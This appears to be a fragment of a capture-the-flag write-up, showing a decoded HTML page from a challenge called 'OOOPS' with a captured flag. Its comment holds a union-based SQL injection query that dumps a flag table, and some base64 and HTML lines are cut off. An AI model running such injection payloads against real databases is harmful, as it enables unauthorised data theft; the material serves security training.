 >>> print "PCFkb2N0eXBlIGh0bWw+CjxodG1sPgo8aGVhZD4KPHRpdGxlPk9PT1BTICZtZGFzaDsgRXZhbHVhdGUgUmVxdWVzdHM8L3RpdGxlPgo
NC1nZ095UjBpWENiTVF2M1hpcG1hMzRNRCtkSC8xZlE3ODQvajZjWS9pSlRRVU9oY1dyN3g5SnZvUnhUMk1adzFUIiBjcm9zc29yaWdpbj0iYW5vbn
gUXVlcnk6IHNlbGVjdCByb3dpZCwqIGZyb20gcmVxdWVzdHMgd2hlcmUgcm93aWQ9LTEgdW5pb24gc2VsZWN0IDEsMiwzLGdyb3VwX2NvbmNhdChmb
AKPC9wPgoKPGEgaWQ9ImxuayIgY2xhc3M9ImJ0biBidG4tc2Vjb25kYXJ5IGJ0bi1ibG9jayBidG4tbGciIGhyZWY9Ik9PT3tDMHJwb3JhdGVJbnMz
Hk+CjwvaHRtbD4=".decode('base64')
<!doctype html>
<html>
<head>
<title>OOOPS &mdash; Evaluate Requests</title>
<link href="/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQ
<body>
<div class="container">
<div class="row">
<!-- Query: select rowid,* from requests where rowid=-1 union select 1,2,3,group_concat(flag),5 from flag; -->
<p>
Request #1 from 2.
 Automatically evaluated
</p>
<a id="lnk" class="btn btn-secondary btn-block btn-lg" href="OOO{C0rporateIns3curity}">
Visit OOO{C0rporateIns3curity}
</a>
</div>
</div>
</body>
</html>
>>>